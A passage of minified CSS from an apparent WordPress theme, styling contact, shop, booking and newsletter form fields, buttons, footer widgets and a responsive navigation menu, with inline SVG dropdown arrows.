input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.wpcf7 textarea:focus::placeholder,.woocommerce textarea:focus::placeholder,.rtb-booking-form textarea:focus::placeholder,.mc4wp-form textarea:focus::placeholder,.post-password-form textarea:focus::placeholder,.widget textarea:focus::placeholder,.wpcf7 select:focus::placeholder,.woocommerce select:focus::placeholder,.rtb-booking-form select:focus::placeholder,.mc4wp-form select:focus::placeholder,.post-password-form select:focus::placeholder,.widget select:focus::placeholder{color:rgba(34,34,40,0.2)}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.wpcf7 textarea:focus,.woocommerce textarea:focus,.rtb-booking-form textarea:focus,.mc4wp-form textarea:focus,.post-password-form textarea:focus,.widget textarea:focus,.wpcf7 select:focus,.woocommerce select:focus,.rtb-booking-form select:focus,.mc4wp-form select:focus,.post-password-form select:focus,.widget select:focus{color:#222228;background-color:transparent;border-color:#dc5078}.wpcf7 input[type='number'],.woocommerce input[type='number'],.rtb-booking-form input[type='number'],.mc4wp-form input[type='number'],.post-password-form input[type='number'],.widget input[type='number']{min-width:100px;padding-right:0 !important;text-align:left !important}.wpcf7 input[type='file'],.woocommerce input[type='file'],.rtb-booking-form input[type='file'],.mc4wp-form input[type='file'],.post-password-form input[type='file'],.widget input[type='file']{margin:10px 0;padding:0 !important;line-height:0 !important;background-color:transparent;border:0 !important}.wpcf7 input[type='checkbox'],.woocommerce input[type='checkbox'],.rtb-booking-form input[type='checkbox'],.mc4wp-form input[type='checkbox'],.post-password-form input[type='checkbox'],.widget input[type='checkbox'],.wpcf7 input[type='radio'],.woocommerce input[type='radio'],.rtb-booking-form input[type='radio'],.mc4wp-form input[type='radio'],.post-password-form input[type='radio'],.widget input[type='radio']{display:inline-block;padding:0;margin:-2px 10px 0 3px}.wpcf7 input[type='checkbox']:focus,.woocommerce input[type='checkbox']:focus,.rtb-booking-form input[type='checkbox']:focus,.mc4wp-form input[type='checkbox']:focus,.post-password-form input[type='checkbox']:focus,.widget input[type='checkbox']:focus,.wpcf7 input[type='radio']:focus,.woocommerce input[type='radio']:focus,.rtb-booking-form input[type='radio']:focus,.mc4wp-form input[type='radio']:focus,.post-password-form input[type='radio']:focus,.widget input[type='radio']:focus{outline:1px solid #dc5078;outline-offset:2px}.wpcf7 input[type='time']::-webkit-inner-spin-button,.woocommerce input[type='time']::-webkit-inner-spin-button,.rtb-booking-form input[type='time']::-webkit-inner-spin-button,.mc4wp-form input[type='time']::-webkit-inner-spin-button,.post-password-form input[type='time']::-webkit-inner-spin-button,.widget input[type='time']::-webkit-inner-spin-button,.wpcf7 input[type='date']::-webkit-inner-spin-button,.woocommerce input[type='date']::-webkit-inner-spin-button,.rtb-booking-form input[type='date']::-webkit-inner-spin-button,.mc4wp-form input[type='date']::-webkit-inner-spin-button,.post-password-form input[type='date']::-webkit-inner-spin-button,.widget input[type='date']::-webkit-inner-spin-button,.wpcf7 input[type='time']::-webkit-outer-spin-button,.woocommerce input[type='time']::-webkit-outer-spin-button,.rtb-booking-form input[type='time']::-webkit-outer-spin-button,.mc4wp-form input[type='time']::-webkit-outer-spin-button,.post-password-form input[type='time']::-webkit-outer-spin-button,.widget input[type='time']::-webkit-outer-spin-button,.wpcf7 input[type='date']::-webkit-outer-spin-button,.woocommerce input[type='date']::-webkit-outer-spin-button,.rtb-booking-form input[type='date']::-webkit-outer-spin-button,.mc4wp-form input[type='date']::-webkit-outer-spin-button,.post-password-form input[type='date']::-webkit-outer-spin-button,.widget input[type='date']::-webkit-outer-spin-button,.wpcf7 input[type='time']::-webkit-clear-button,.woocommerce input[type='time']::-webkit-clear-button,.rtb-booking-form input[type='time']::-webkit-clear-button,.mc4wp-form input[type='time']::-webkit-clear-button,.post-password-form input[type='time']::-webkit-clear-button,.widget input[type='time']::-webkit-clear-button,.wpcf7 input[type='date']::-webkit-clear-button,.woocommerce input[type='date']::-webkit-clear-button,.rtb-booking-form input[type='date']::-webkit-clear-button,.mc4wp-form input[type='date']::-webkit-clear-button,.post-password-form input[type='date']::-webkit-clear-button,.widget input[type='date']::-webkit-clear-button{-webkit-appearance:none;margin:0}.wpcf7 textarea,.woocommerce textarea,.rtb-booking-form textarea,.mc4wp-form textarea,.post-password-form textarea,.widget textarea{padding-top:20px;padding-bottom:20px;max-height:20vh;line-height:1.8}.wpcf7 textarea::-webkit-input-placeholder,.woocommerce textarea::-webkit-input-placeholder,.rtb-booking-form textarea::-webkit-input-placeholder,.mc4wp-form textarea::-webkit-input-placeholder,.post-password-form textarea::-webkit-input-placeholder,.widget textarea::-webkit-input-placeholder{line-height:normal}.wpcf7 select,.woocommerce select,.rtb-booking-form select,.mc4wp-form select,.post-password-form select,.widget select{padding-right:48px}.wpcf7 select[multiple],.woocommerce select[multiple],.rtb-booking-form select[multiple],.mc4wp-form select[multiple],.post-password-form select[multiple],.widget select[multiple]{padding-top:20px}.wpcf7 button[type='button'],.woocommerce button[type='button'],.rtb-booking-form button[type='button'],.mc4wp-form button[type='button'],.post-password-form button[type='button'],.widget button[type='button'],.wpcf7 button[type='submit'],.woocommerce button[type='submit'],.rtb-booking-form button[type='submit'],.mc4wp-form button[type='submit'],.post-password-form button[type='submit'],.widget button[type='submit'],.wpcf7 button[type='reset'],.woocommerce button[type='reset'],.rtb-booking-form button[type='reset'],.mc4wp-form button[type='reset'],.post-password-form button[type='reset'],.widget button[type='reset'],.wpcf7 a.button,.woocommerce a.button,.rtb-booking-form a.button,.mc4wp-form a.button,.post-password-form a.button,.widget a.button,.wpcf7 button.button,.woocommerce button.button,.rtb-booking-form button.button,.mc4wp-form button.button,.post-password-form button.button,.widget button.button,.wpcf7 input[type='button'],.woocommerce input[type='button'],.rtb-booking-form input[type='button'],.mc4wp-form input[type='button'],.post-password-form input[type='button'],.widget input[type='button'],.wpcf7 input[type='submit'],.woocommerce input[type='submit'],.rtb-booking-form input[type='submit'],.mc4wp-form input[type='submit'],.post-password-form input[type='submit'],.widget input[type='submit'],.wpcf7 #respond input#submit,.woocommerce #respond input#submit,.rtb-booking-form #respond input#submit,.mc4wp-form #respond input#submit,.post-password-form #respond input#submit,.widget #respond input#submit{display:inline-block;padding:10px 40px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:20px;outline:none;cursor:pointer;color:#fff;background-color:#dc5078;border:1px solid transparent;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;transition:all .3s ease-in-out 0s}.wpcf7 button[type='button']:hover,.woocommerce button[type='button']:hover,.rtb-booking-form button[type='button']:hover,.mc4wp-form button[type='button']:hover,.post-password-form button[type='button']:hover,.widget button[type='button']:hover,.wpcf7 button[type='submit']:hover,.woocommerce button[type='submit']:hover,.rtb-booking-form button[type='submit']:hover,.mc4wp-form button[type='submit']:hover,.post-password-form button[type='submit']:hover,.widget button[type='submit']:hover,.wpcf7 button[type='reset']:hover,.woocommerce button[type='reset']:hover,.rtb-booking-form button[type='reset']:hover,.mc4wp-form button[type='reset']:hover,.post-password-form button[type='reset']:hover,.widget button[type='reset']:hover,.wpcf7 a.button:hover,.woocommerce a.button:hover,.rtb-booking-form a.button:hover,.mc4wp-form a.button:hover,.post-password-form a.button:hover,.widget a.button:hover,.wpcf7 button.button:hover,.woocommerce button.button:hover,.rtb-booking-form button.button:hover,.mc4wp-form button.button:hover,.post-password-form button.button:hover,.widget button.button:hover,.wpcf7 input[type='button']:hover,.woocommerce input[type='button']:hover,.rtb-booking-form input[type='button']:hover,.mc4wp-form input[type='button']:hover,.post-password-form input[type='button']:hover,.widget input[type='button']:hover,.wpcf7 input[type='submit']:hover,.woocommerce input[type='submit']:hover,.rtb-booking-form input[type='submit']:hover,.mc4wp-form input[type='submit']:hover,.post-password-form input[type='submit']:hover,.widget input[type='submit']:hover,.wpcf7 #respond input#submit:hover,.woocommerce #respond input#submit:hover,.rtb-booking-form #respond input#submit:hover,.mc4wp-form #respond input#submit:hover,.post-password-form #respond input#submit:hover,.widget #respond input#submit:hover,.wpcf7 button[type='button']:focus,.woocommerce button[type='button']:focus,.rtb-booking-form button[type='button']:focus,.mc4wp-form button[type='button']:focus,.post-password-form button[type='button']:focus,.widget button[type='button']:focus,.wpcf7 button[type='submit']:focus,.woocommerce button[type='submit']:focus,.rtb-booking-form button[type='submit']:focus,.mc4wp-form button[type='submit']:focus,.post-password-form button[type='submit']:focus,.widget button[type='submit']:focus,.wpcf7 button[type='reset']:focus,.woocommerce button[type='reset']:focus,.rtb-booking-form button[type='reset']:focus,.mc4wp-form button[type='reset']:focus,.post-password-form button[type='reset']:focus,.widget button[type='reset']:focus,.wpcf7 a.button:focus,.woocommerce a.button:focus,.rtb-booking-form a.button:focus,.mc4wp-form a.button:focus,.post-password-form a.button:focus,.widget a.button:focus,.wpcf7 button.button:focus,.woocommerce button.button:focus,.rtb-booking-form button.button:focus,.mc4wp-form button.button:focus,.post-password-form button.button:focus,.widget button.button:focus,.wpcf7 input[type='button']:focus,.woocommerce input[type='button']:focus,.rtb-booking-form input[type='button']:focus,.mc4wp-form input[type='button']:focus,.post-password-form input[type='button']:focus,.widget input[type='button']:focus,.wpcf7 input[type='submit']:focus,.woocommerce input[type='submit']:focus,.rtb-booking-form input[type='submit']:focus,.mc4wp-form input[type='submit']:focus,.post-password-form input[type='submit']:focus,.widget input[type='submit']:focus,.wpcf7 #respond input#submit:focus,.woocommerce #respond input#submit:focus,.rtb-booking-form #respond input#submit:focus,.mc4wp-form #respond input#submit:focus,.post-password-form #respond input#submit:focus,.widget #respond input#submit:focus{color:#fff;background-color:#e06588;border-color:transparent !important;cursor:pointer}.wpcf7 button:disabled,.woocommerce button:disabled,.rtb-booking-form button:disabled,.mc4wp-form button:disabled,.post-password-form button:disabled,.widget button:disabled,.wpcf7 button.button:disabled,.woocommerce button.button:disabled,.rtb-booking-form button.button:disabled,.mc4wp-form button.button:disabled,.post-password-form button.button:disabled,.widget button.button:disabled,.wpcf7 button:disabled[disabled],.woocommerce button:disabled[disabled],.rtb-booking-form button:disabled[disabled],.mc4wp-form button:disabled[disabled],.post-password-form button:disabled[disabled],.widget button:disabled[disabled],.wpcf7 button.button:disabled[disabled],.woocommerce button.button:disabled[disabled],.rtb-booking-form button.button:disabled[disabled],.mc4wp-form button.button:disabled[disabled],.post-password-form button.button:disabled[disabled],.widget button.button:disabled[disabled]{opacity:1;color:rgba(34,34,40,0.2);background-color:rgba(34,34,40,0.1);border-color:transparent;box-shadow:none}.wpcf7 span[role='alert']{display:block;padding:10px 0;font-family:"Noto Sans";font-size:15px;font-weight:400;text-transform:none;letter-spacing:0;line-height:normal;color:#c84650}.wpcf7 span.wpcf7-list-item{margin:0 40px 0 0}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.wpcf7 textarea,.wpcf7 select{width:100%}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']).wpcf7-not-valid,.wpcf7 textarea.wpcf7-not-valid,.wpcf7 select.wpcf7-not-valid{border-color:#c84650}.wpcf7 .wpcf7-form-control.wpcf7-checkbox.wpcf7-not-valid label,.wpcf7 .wpcf7-form-control.wpcf7-radio.wpcf7-not-valid label{color:#c84650}div.wpcf7-response-output,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-aborted,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:1px solid #222228;border-radius:3px}div.wpcf7-response-output{padding:10px 40px;margin:20px 0;font-size:15px;color:#222228;border-color:#c84650}div.wpcf7-mail-sent-ok{border-color:#3c9678}div.wpcf7-mail-sent-ng,div.wpcf7-aborted,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border-color:#c84650}.woocommerce form>h3{margin-bottom:40px;color:#222228}.woocommerce form .form-row{padding:0;margin:0 0 20px}.woocommerce form .form-row label{line-height:normal}.woocommerce form .form-row label .required{color:#222228;text-decoration:none}.woocommerce form .form-row input.input-text{line-height:20px}.woocommerce form .form-row .input-checkbox{margin-left:3px}.woocommerce form .form-row textarea{line-height:1.8}.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:rgba(34,34,40,0.2)}.woocommerce form .form-row.woocommerce-validated input.input-text:focus,.woocommerce form .form-row.woocommerce-validated select:focus{border-color:#dc5078}.woocommerce form .form-row.woocommerce-invalid label{color:#222228}.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:rgba(34,34,40,0.2)}.woocommerce form .form-row.woocommerce-invalid input.input-text:focus,.woocommerce form .form-row.woocommerce-invalid select:focus{border-color:#dc5078}.woocommerce form .form-row.woocommerce-invalid .woocommerce-form__input-checkbox,.woocommerce form .form-row.woocommerce-invalid .woocommerce-form__input-radio{outline:1px solid #c84650;outline-offset:2px;border-radius:3px}.woocommerce form input[type='number'].qty{max-width:100px}.woocommerce input.input-text{padding:10px 20px}.woocommerce input::-webkit-input-placeholder,.woocommerce textarea::-webkit-input-placeholder{opacity:1 !important;transition:color .3s ease-in-out !important}.woocommerce input::-moz-placeholder,.woocommerce textarea::-moz-placeholder{opacity:1 !important;transition:color .3s ease-in-out !important}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce a.button.submit,.woocommerce button.button.submit{padding:10px 40px;font-weight:400;color:#fff;background-color:#dc5078;border:1px solid transparent;transition:all .3s ease-in-out 0s}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce a.button.submit:hover,.woocommerce button.button.submit:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce a.button.submit:focus,.woocommerce button.button.submit:focus{color:#fff;background-color:#e06588;border-color:transparent}.woocommerce a.button:disabled,.woocommerce button.button:disabled,.woocommerce a.button.disabled,.woocommerce button.button.disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button:disabled[disabled]{opacity:1;padding:10px 40px;cursor:not-allowed;color:rgba(34,34,40,0.2) !important;background-color:rgba(34,34,40,0.1) !important;border-color:transparent;box-shadow:none}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce a.button:disabled:focus,.woocommerce button.button:disabled:focus,.woocommerce a.button.disabled:focus,.woocommerce button.button.disabled:focus,.woocommerce a.button:disabled[disabled]:focus,.woocommerce button.button:disabled[disabled]:focus{box-shadow:none !important}.woocommerce-invalid #terms{outline:1px solid #c84650;outline-offset:2px}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:10px 20px;border-width:1px;border-color:rgba(34,34,40,0.2);border-style:solid}.woocommerce-cart table.cart td.actions .coupon .input-text:focus{border-color:#dc5078}@media screen and (min-width:1024px){.rtb-booking-form{margin:0 auto;max-width:50%}}.rtb-booking-form legend{padding-right:0 !important;padding-left:0 !important}.rtb-booking-form input,.rtb-booking-form select,.rtb-booking-form textarea{max-width:100% !important}.rtb-booking-form .add-message a{border-bottom:1px solid rgba(34,34,40,0.2)}.rtb-booking-form .add-message a:hover{border-bottom-color:currentColor}.mc4wp-form{display:inline-block;width:auto;padding:40px;margin:20px auto 0;color:#222228}.mc4wp-form label{line-height:normal;text-align:left;color:#222228}.mc4wp-form label>span{display:inline-block;padding:0}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.mc4wp-form textarea,.mc4wp-form select{color:rgba(34,34,40,0.6);background-color:transparent;border-color:rgba(34,34,40,0.2)}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.mc4wp-form textarea::placeholder,.mc4wp-form select::placeholder{color:rgba(34,34,40,0.6);transition:color .3s ease-in-out 0s}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.mc4wp-form textarea:focus::placeholder,.mc4wp-form select:focus::placeholder{color:rgba(34,34,40,0.2)}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.mc4wp-form textarea:focus,.mc4wp-form select:focus{color:#222228;background-color:transparent;border-color:#dc5078}.mc4wp-form select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.mc4wp-form select option{color:#222228;background-color:#fff}.mc4wp-form select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.mc4wp-form button[type='button'],.mc4wp-form button[type='submit'],.mc4wp-form button[type='reset'],.mc4wp-form input[type='button'],.mc4wp-form input[type='submit']{color:#fff;background-color:#dc5078;border-color:transparent}.mc4wp-form button[type='button']:hover,.mc4wp-form button[type='submit']:hover,.mc4wp-form button[type='reset']:hover,.mc4wp-form input[type='button']:hover,.mc4wp-form input[type='submit']:hover,.mc4wp-form button[type='button']:focus,.mc4wp-form button[type='submit']:focus,.mc4wp-form button[type='reset']:focus,.mc4wp-form input[type='button']:focus,.mc4wp-form input[type='submit']:focus{color:#fff;background-color:#e06588}.mc4wp-form-fields{display:inline-block}.mc4wp-form-fields>p{display:inline-block;margin:0 0 20px 20px}.mc4wp-form-fields>p label:first-child{display:block}.mc4wp-alert{display:block;margin-top:20px;padding:20px 40px;color:#222228;border:1px solid #222228}.mc4wp-alert p{margin:0}.fy-footer .wpcf7 label,.fy-footer .widget label{color:#fff}.fy-footer .wpcf7 label a,.fy-footer .widget label a{color:currentColor}.fy-footer .wpcf7 label a:hover,.fy-footer .widget label a:hover,.fy-footer .wpcf7 label a:focus,.fy-footer .widget label a:focus{color:currentColor;border-color:currentColor}.field-active .fy-footer .wpcf7 label,.field-active .fy-footer .widget label{color:#fff}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.fy-footer .wpcf7 textarea,.fy-footer .widget textarea,.fy-footer .wpcf7 select,.fy-footer .widget select{width:100%;color:rgba(255,255,255,0.6);background-color:#32323c;border-color:rgba(255,255,255,0.4) !important}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.fy-footer .wpcf7 textarea::placeholder,.fy-footer .widget textarea::placeholder,.fy-footer .wpcf7 select::placeholder,.fy-footer .widget select::placeholder{color:rgba(255,255,255,0.6);transition:color .3s ease-in-out 0s}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.fy-footer .wpcf7 textarea:focus::placeholder,.fy-footer .widget textarea:focus::placeholder,.fy-footer .wpcf7 select:focus::placeholder,.fy-footer .widget select:focus::placeholder{color:rgba(255,255,255,0.2)}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-footer .wpcf7 textarea:focus,.fy-footer .widget textarea:focus,.fy-footer .wpcf7 select:focus,.fy-footer .widget select:focus{color:#fff;background-color:#32323c;border-color:#dc5078 !important}.fy-footer .wpcf7 input[type='checkbox']:focus,.fy-footer .widget input[type='checkbox']:focus,.fy-footer .wpcf7 input[type='radio']:focus,.fy-footer .widget input[type='radio']:focus{outline-color:#dc5078}.fy-footer .wpcf7 select,.fy-footer .widget select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.fy-footer .wpcf7 select option,.fy-footer .widget select option{color:#fff;background-color:#32323c}.fy-footer .wpcf7 select:focus,.fy-footer .widget select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.fy-footer .wpcf7 select[multiple],.fy-footer .widget select[multiple]{background-image:none}.fy-footer .wpcf7 select[multiple] option,.fy-footer .widget select[multiple] option{background-color:transparent}.fy-footer .wpcf7 button[type='button'],.fy-footer .widget button[type='button'],.fy-footer .wpcf7 button[type='submit'],.fy-footer .widget button[type='submit'],.fy-footer .wpcf7 button[type='reset'],.fy-footer .widget button[type='reset'],.fy-footer .wpcf7 input[type='button'],.fy-footer .widget input[type='button'],.fy-footer .wpcf7 input[type='submit'],.fy-footer .widget input[type='submit']{color:#fff;background-color:#dc5078;border-color:transparent}.fy-footer .wpcf7 button[type='button']:hover,.fy-footer .widget button[type='button']:hover,.fy-footer .wpcf7 button[type='submit']:hover,.fy-footer .widget button[type='submit']:hover,.fy-footer .wpcf7 button[type='reset']:hover,.fy-footer .widget button[type='reset']:hover,.fy-footer .wpcf7 input[type='button']:hover,.fy-footer .widget input[type='button']:hover,.fy-footer .wpcf7 input[type='submit']:hover,.fy-footer .widget input[type='submit']:hover,.fy-footer .wpcf7 button[type='button']:focus,.fy-footer .widget button[type='button']:focus,.fy-footer .wpcf7 button[type='submit']:focus,.fy-footer .widget button[type='submit']:focus,.fy-footer .wpcf7 button[type='reset']:focus,.fy-footer .widget button[type='reset']:focus,.fy-footer .wpcf7 input[type='button']:focus,.fy-footer .widget input[type='button']:focus,.fy-footer .wpcf7 input[type='submit']:focus,.fy-footer .widget input[type='submit']:focus{color:#fff;background-color:#e06588;border-color:transparent}.fy-footer .mc4wp-form{color:#fff;background-color:transparent}.fy-footer .mc4wp-alert{color:#fff;border-color:#fff}.post-password-form{display:block;max-width:50%;margin:40px auto 0;text-align:center}@media screen and (max-width:1023px){.post-password-form{max-width:100%}}.post-password-form p:nth-child(1){font-size:16px}.post-password-form input[type='password']{width:100%}.post-password-form input[type='submit']{margin-top:20px}.g-recaptcha{display:inline-block;margin-bottom:40px}.g-recaptcha:after{content:'';display:table;clear:both}.g-recaptcha:after{content:'';display:table;clear:both}@media screen and (max-width:767px){.g-recaptcha>div>div{width:100% !important;text-align:center}}.fy-navigation-container{position:relative;max-height:60px;z-index:20}.fy-navigation{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;min-height:60px;will-change:transform;user-select:none}.fy-navigation>.fy-navigation{display:block;width:100%;padding:0;border:0}.navigation-align-left .fy-navigation{justify-content:flex-start;text-align:left}.navigation-align-center .fy-navigation{justify-content:center;text-align:center}.navigation-align-right .fy-navigation{justify-content:flex-end;text-align:right}.navigation-align-stretch .fy-navigation .fy-navigation-list{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0;align-items:baseline;width:100%;text-align:center}.navigation-align-stretch .fy-navigation .fy-navigation-list>li{flex-direction:column;flex-grow:0;flex-shrink:0;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-box-flex:0;-moz-box-flex:0;flex-grow:1;flex-basis:0;width:auto;max-width:100%}.navigation-align-stretch .fy-navigation .fy-navigation-list>li.divider{flex-grow:0}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul{left:50%;transform:translateX(-50%)}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul>li{text-align:center}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul ul{margin-left:0}.fy-navigation-list{font-size:0;white-space:nowrap;background-color:transparent;transition:background-color .3s ease-in-out 0s}@media screen and (max-width:1480px){.fy-navigation-list{padding-right:0;padding-left:0}}.fy-navigation-list>li{display:inline-block;position:relative;font-size:14px}.fy-navigation-list>li:hover{z-index:30}.fy-navigation-list>li.float-left{float:left}.fy-navigation-list>li.float-right{float:right}.fy-navigation-list>li a{display:block;position:relative;z-index:20;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;cursor:pointer}@media screen and (min-width:1024px) and (max-width:1479px){.fy-navigation-list>li a{font-size:13px}}.fy-navigation-list>li a[href='#']{cursor:default}.fy-navigation-list>li>a{padding:10px 20px}@media screen and (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li>a{padding-right:10px;padding-left:10px}}.fy-navigation-list>li.important{margin:0 10px}.fy-navigation-list>li.important:first-child{margin-left:0}.fy-navigation-list>li.important:last-child{margin-right:0}[class*="fy-navigation-trigger"]{display:none;position:relative;width:60px;height:60px;padding:0;cursor:pointer;outline:none;border:none;-webkit-appearance:none;-moz-appearance:none}[class*="fy-navigation-trigger"] .fy-navigation-open .icon{float:left}[class*="fy-navigation-close"]{opacity:0;display:none;position:fixed;top:-1000vh;right:0;width:60px;height:60px;z-index:90;cursor:pointer;transition:opacity .3s ease-in-out 0s}.fy-navigation-list>li ul{opacity:0;position:absolute;top:-1000vh;left:0;width:280px;min-width:100%;margin-top:20px;padding:10px 0;z-index:-1;text-align:left;transition-property:opacity, margin-top;transition-duration:.3s;transition-timing-function:ease-in-out}.fy-navigation-list>li ul li{display:block;position:relative;font-size:14px}.fy-navigation-list>li ul li a{position:relative;padding:5px 20px;overflow:hidden;transition:all .3s ease-in-out 0s}@media screen and (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li ul li a{padding-right:10px;padding-left:10px;font-size:13px}}@media screen and (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li ul li.menu-item-has-children a,.fy-navigation-list>li ul li.page_item_has_children a{padding-right:20px}}.fy-navigation-list>li ul li.divider{position:relative}.fy-navigation-list>li ul li.divider:before{content:'';position:absolute;top:50%;left:10px;width:calc(100% - (20px));height:1px;z-index:-1;margin-top:-1px;background-color:rgba(50,50,60,0.2);transition:all .3s ease-in-out 0s}.fy-navigation-list>li ul li.divider>a{text-indent:-999px;visibility:hidden;margin:0;cursor:default}.fy-navigation-list>li ul li.divider>a:before{display:none}.fy-navigation-list>li ul li:hover>ul,.fy-navigation-list>li ul li.focus>ul{opacity:1;top:100%}.fy-navigation-list>li:hover>ul,.fy-navigation-list>li.focus>ul{opacity:1;top:100%;margin-top:0}.fy-navigation-list>li>ul>li:hover>ul,.fy-navigation-list>li>ul>li.focus>ul{left:100%;top:-5px;margin-top:0;z-index:20;border-top-left-radius:0;border-bottom-left-radius:0}@media screen and (max-width:1023px){[class*="fy-navigation-container"]{opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;min-height:100vh;padding:80px;overflow-x:hidden;overflow-y:auto;z-index:190;text-align:center;transform:translateX(100%);transition-property:opacity, margin-top;transition-duration:.6s;transition-timing-function:ease-in-out;-webkit-overflow-scrolling:touch}.ios [class*="fy-navigation-container"],.ipad [class*="fy-navigation-container"],.iphone [class*="fy-navigation-container"]{overflow-y:scroll}[class*="fy-navigation-container"] .fy-navigation{display:block;height:auto;padding:0;text-align:center !important}[class*="fy-navigation-list"]{opacity:0;float:none;display:inline-block;position:relative;left:0 !important;min-width:0;margin:0 auto;transition:all .6s ease-in-out 0s}[class*="fy-navigation-list"]:before{display:none}[class*="fy-navigation-list"]>li{display:block;width:100%;margin:0;text-align:left}[class*="fy-navigation-list"]>li>a{display:inline-block;padding:10px 0;line-height:normal}[class*="fy-navigation-list"]>li>a[href='#']{cursor:default}[class*="fy-navigation-list"]>li.important>a{padding-right:20px;padding-left:20px}[class*="fy-navigation-list"]>li.right{text-align:left}[class*="fy-navigation-list"]>li ul{opacity:1;display:block;position:relative;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;padding:5px 0;margin-top:0 !important;margin-bottom:0;margin-left:auto !important;margin-right:auto !important;width:100%;min-width:0;text-align:center}[class*="fy-navigation-list"]>li ul li{border:0;text-align:left !important}[class*="fy-navigation-list"]>li ul li.menu-item-has-children:before,[class*="fy-navigation-list"]>li ul li.page_item_has_children:before{display:none}[class*="fy-navigation-list"]>li ul li ul{padding:5px 0 5px 20px}[class*="fy-navigation-list"]>li ul li 